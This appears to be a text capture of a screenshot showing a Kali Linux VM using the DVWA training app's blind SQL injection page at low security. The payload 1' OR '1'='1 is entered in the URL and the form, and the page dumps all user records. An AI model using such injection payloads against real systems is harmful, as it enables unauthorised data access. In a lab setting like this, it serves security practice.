 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
8:49
Damn Vulnerable Web Ap
192.168.1.5/dvwa/vulnerabilities/sqli_blind/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)